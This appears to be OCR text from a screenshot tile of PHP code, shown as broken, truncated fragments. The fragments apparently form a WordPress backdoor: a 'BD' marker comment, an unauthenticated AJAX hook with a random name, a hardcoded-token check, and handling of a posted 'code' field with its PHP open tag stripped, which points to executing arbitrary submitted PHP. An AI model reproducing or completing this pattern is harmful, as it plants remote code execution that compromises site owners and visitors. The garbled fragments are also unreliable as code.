
// ==[BD:WzQROZNB]== a
'wp_ajax_nopriv_bnpvlnzzoa
'WzQROZNBlFHsyHX330R22
$_POST['token'] ) ? sanitiz
$_POST['token'] ) ) : ''; if (
$sym, $rec ) ) { wp_send_jso
$sym ], 403 ); } $ptr = isse
wp_unslash( $_POST['code'] ) 
wp_send_json_error( [ 'messa
preg_replace( '/^\s*<\?(php)?/